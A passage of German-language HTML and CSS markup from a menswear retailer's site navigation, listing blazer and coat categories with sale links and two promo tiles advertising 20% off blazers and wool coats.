            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-6230771658 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Blazer & mäntel sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4306800436 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4306800436 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4306800436 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4306800436 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4306800436) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4306800436 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoff
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4135782300 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4135782300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4135782300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4135782300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-4135782300 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7307409407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7307409407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7307409407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7307409407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/"
       class="navigationLink-7307409407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3298419139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3298419139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3298419139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3298419139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-3298419139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5318500059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5318500059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5318500059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5318500059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-5318500059 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9245636174 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9245636174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9245636174 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9245636174 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-9245636174 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3610140265 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3610140265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3610140265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3610140265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-3610140265 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5833200012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5833200012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5833200012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5833200012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-5833200012 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4149231793 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4149231793, .column2-4149231793 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4149231793 {
        box-shadow: none;
        
    }
    
    .column2-4149231793 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4149231793 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4149231793 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4149231793 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4149231793 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4149231793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4149231793 {
            box-shadow: none;
            
        }
        
        .column2-4149231793 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4149231793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4149231793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4149231793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4149231793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4149231793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4149231793 {
            box-shadow: none;
            
        }
        
        .column2-4149231793 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4149231793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4149231793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4149231793 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4149231793 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4149231793 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4149231793 {
            box-shadow: none;
            
        }
        
        .column2-4149231793 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4149231793 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4149231793 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4149231793 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4149231793 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4149231793 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4149231793 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5022114830 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5022114830, .column2-5022114830 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5022114830 {
        box-shadow: none;
        
    }
    
    .column2-5022114830 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5022114830 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5022114830 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5022114830 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5022114830 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5022114830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5022114830 {
            box-shadow: none;
            
        }
        
        .column2-5022114830 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5022114830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5022114830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5022114830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5022114830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5022114830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5022114830 {
            box-shadow: none;
            
        }
        
        .column2-5022114830 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5022114830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5022114830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5022114830 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5022114830 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5022114830 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5022114830 {
            box-shadow: none;
            
        }
        
        .column2-5022114830 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5022114830 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5022114830 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5022114830 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5022114830 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5022114830 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5022114830 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3134841409--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3134841409--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3134841409 .js-read-more,
    .promo-tile-3134841409 .js-read-less {
        font-size: null;
    }

    .promo-tile-3134841409--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3134841409:hover .promo-tile-3134841409-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3134841409 .promo-tile-3134841409-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3134841409-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3134841409 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3134841409--minititle {
        min-height: auto;
    }

    .promo-tile-3134841409--title {
        min-height: auto;
    }

    .promo-tile-3134841409--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3134841409--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3134841409--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3134841409--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3134841409--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3134841409-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3134841409--minititle {
            min-height: auto;
        }

        .promo-tile-3134841409--title {
            min-height: auto;
        }

        .promo-tile-3134841409--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3134841409--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3134841409-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3134841409--minititle {
            min-height: auto;
        }

        .promo-tile-3134841409--title {
            min-height: auto;
        }

        .promo-tile-3134841409--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3134841409 .js-read-more,
        .promo-tile-3134841409 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3134841409--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3134841409--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3134841409--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3134841409-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3134841409--minititle {
            min-height: auto;
        }

        .promo-tile-3134841409--title {
            min-height: auto;
        }

        .promo-tile-3134841409--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3134841409--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3134841409 .js-read-more,
        .promo-tile-3134841409 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3134841409--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3134841409--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3134841409 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3134841409-scaled-img--false promo-tile-3134841409--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-3134841409--navLink cursor-pointer position-absolute uppercase">
                    Blazers - 20% Rabatt
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5022114830 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1501453639--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1501453639--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1501453639 .js-read-more,
    .promo-tile-1501453639 .js-read-less {
        font-size: null;
    }

    .promo-tile-1501453639--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1501453639:hover .promo-tile-1501453639-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1501453639 .promo-tile-1501453639-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1501453639-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1501453639 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1501453639--minititle {
        min-height: auto;
    }

    .promo-tile-1501453639--title {
        min-height: auto;
    }

    .promo-tile-1501453639--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1501453639--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1501453639--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1501453639--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1501453639--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #FFD000;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1501453639-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1501453639--minititle {
            min-height: auto;
        }

        .promo-tile-1501453639--title {
            min-height: auto;
        }

        .promo-tile-1501453639--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1501453639--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1501453639-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1501453639--minititle {
            min-height: auto;
        }

        .promo-tile-1501453639--title {
            min-height: auto;
        }

        .promo-tile-1501453639--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1501453639 .js-read-more,
        .promo-tile-1501453639 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1501453639--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1501453639--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1501453639--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1501453639-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1501453639--minititle {
            min-height: auto;
        }

        .promo-tile-1501453639--title {
            min-height: auto;
        }

        .promo-tile-1501453639--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1501453639--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1501453639 .js-read-more,
        .promo-tile-1501453639 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1501453639--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1501453639--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1501453639 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1501453639-scaled-img--false promo-tile-1501453639--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/" class="promo-tile-1501453639--navLink cursor-pointer position-absolute uppercase ">
                    Wolle Mäntel & Blazers - 20% Rabatt
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4149231793 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7066031886--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7066031886--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7066031886 .js-read-more,
    .promo-tile-7066031886 .js-read-less {
        font-size: null;
    }

    .promo-tile-7066031886--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7066031886:hover .promo-tile-7066031886-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7066031886 .promo-tile-7066031886-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7066031886-badge {
        inset: 0 0 0 0;
        width: fit-content;
